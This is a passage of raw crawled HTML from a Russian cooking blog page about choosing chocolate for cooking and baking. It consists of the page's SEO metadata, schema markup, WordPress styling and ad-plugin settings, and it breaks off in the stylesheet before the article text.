

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html
body_size: 31176
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Как выбрать правильный шоколад для приготовления пищи и выпечки</title>
<meta name="description" content="Шоколад для приготовления пищи и выпечки - как выбрать правильный? Как бы мы ни любили вкусную плитку темного шоколада, мы порой также любим готовить из" />
<link rel="canonical" href="https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как выбрать правильный шоколад для приготовления пищи и выпечки" />
<meta property="og:description" content="Шоколад для приготовления пищи и выпечки - как выбрать правильный? Как бы мы ни любили вкусную плитку темного шоколада, мы порой также любим готовить из" />
<meta property="og:url" content="https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html" />
<meta property="og:site_name" content="Camcebekulinar.ru" />
<meta property="article:published_time" content="2023-08-29T06:20:34+00:00" />
<meta property="article:modified_time" content="2023-08-29T06:21:43+00:00" />
<meta property="og:image" content="https://camcebekulinar.ru/wp-content/uploads/2023/08/Снимок-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="470" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Rey C" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#article","isPartOf":{"@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html"},"author":{"name":"Rey C","@id":"https://camcebekulinar.ru/#/schema/person/4670639505376649d82cd44885760995"},"headline":"Как выбрать правильный шоколад для приготовления пищи и выпечки","datePublished":"2023-08-29T06:20:34+00:00","dateModified":"2023-08-29T06:21:43+00:00","mainEntityOfPage":{"@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html"},"wordCount":820,"commentCount":0,"publisher":{"@id":"https://camcebekulinar.ru/#organization"},"image":{"@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2023/08/Снимок-1.jpg","articleSection":["На заметку"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#respond"]}]},{"@type":"WebPage","@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html","url":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html","name":"Как выбрать правильный шоколад для приготовления пищи и выпечки","isPartOf":{"@id":"https://camcebekulinar.ru/#website"},"primaryImageOfPage":{"@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#primaryimage"},"image":{"@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2023/08/Снимок-1.jpg","datePublished":"2023-08-29T06:20:34+00:00","dateModified":"2023-08-29T06:21:43+00:00","description":"Шоколад для приготовления пищи и выпечки - как выбрать правильный? Как бы мы ни любили вкусную плитку темного шоколада, мы порой также любим готовить из","breadcrumb":{"@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#primaryimage","url":"https://camcebekulinar.ru/wp-content/uploads/2023/08/Снимок-1.jpg","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2023/08/Снимок-1.jpg","width":800,"height":470,"caption":"Как выбрать правильный шоколад для приготовления пищи и выпечки"},{"@type":"BreadcrumbList","@id":"https://camcebekulinar.ru/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://camcebekulinar.ru/"},{"@type":"ListItem","position":2,"name":"Как выбрать правильный шоколад для приготовления пищи и выпечки"}]},{"@type":"WebSite","@id":"https://camcebekulinar.ru/#website","url":"https://camcebekulinar.ru/","name":"Camcebekulinar.ru","description":"Кулинарные рецепты и советы","publisher":{"@id":"https://camcebekulinar.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camcebekulinar.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://camcebekulinar.ru/#organization","name":"Camcebekulinar.ru","url":"https://camcebekulinar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/logo/image/","url":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","width":656,"height":164,"caption":"Camcebekulinar.ru"},"image":{"@id":"https://camcebekulinar.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://camcebekulinar.ru/#/schema/person/4670639505376649d82cd44885760995","name":"Rey C","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bc80eabfe0af5c6709e5d3464b3381d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc80eabfe0af5c6709e5d3464b3381d5?s=96&d=mm&r=g","caption":"Rey C"},"url":"https://camcebekulinar.ru/author/diasasx"}]}</script>
<!-- / Yoast SEO plugin. -->
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cool-tag-cloud-css' href='https://camcebekulinar.ru/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='toc-screen-css' href='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/6kdzrzlv/48637.css" media="all"/>
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #78bc25;width: 100%;}div#toc_container p.toc_title {color: #000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #78bc25;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}
</style>
<!-- <link rel='stylesheet' id='colormag_style-css' href='https://camcebekulinar.ru/wp-content/themes/camcebekulinar/style.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/q5n4snbq/48637.css" media="all"/>
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:rgb(36,130,0);}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:rgb(36,130,0);}#site-navigation{border-top-color:rgb(36,130,0);}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:rgb(36,130,0);}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:rgb(36,130,0);}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00001800120000;}}
</style>
<!-- <link rel='stylesheet' id='colormag-fontawesome-css' href='https://camcebekulinar.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/qsim43qw/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/qigie9jk/48637.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!--[if lte IE 8]>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.3' id='html5-js'></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://camcebekulinar.ru/wp-content/uploads/2016/05/fons-21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/camcebekulinar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-20px;right:0;width:20px;height:20px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(20px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-20px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:20px;height:20px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-20px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-20px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
